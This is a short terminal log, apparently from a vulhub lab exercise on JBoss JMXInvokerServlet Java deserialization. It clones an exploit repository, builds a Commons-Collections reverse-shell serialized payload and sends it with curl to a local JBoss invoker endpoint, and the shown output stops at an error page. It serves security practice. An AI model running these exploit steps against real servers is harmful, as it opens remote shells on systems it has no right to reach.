 root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization# git clone https://github.com
/joaomatosf/JavaDeserH2HC
正克隆到 'JavaDeserH2HC'...
remote: Enumerating objects: 81, done.
remote: Total 81 (delta 0), reused 0 (delta 0), pack-reused 81
展开对象中: 100% (81/81), 962.47 KiB | 673.00 KiB/s, 完成.
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization# ls
1.png  DeserializeExploit.jar  docker-compose.yml  JavaDeserH2HC  README.md  ysoserial
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization# cd JavaDeserH2HC/
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# ls
Alien.java                               README.md
commons-collections-3.2.1.jar            ReverseShellCommonsCollectionsHashMap.java
DnsWithCommonsCollections.java           reverseShellMultiplatformCommonsCollections.xml
ExampleCommonsCollections1.java          SleepExample.java
ExampleCommonsCollections1WithHashMap.java  SomeInvocationHandler.java
ExampleTransformersWithLazyMap.java      TestDeserialize.java
ExploitGadgetExample1.java               TestSerialize.java
ForgottenClass.java                      VulnerableHTTPServer.java
LICENSE                                  xstream-1.4.6.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# javac -cp .:co
mmons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# java -cp .:com
mons-collections-3.2.1.jar  ReverseShellCommonsCollectionsHashMap 7:6666
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# curl 127.0.0.1
:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-se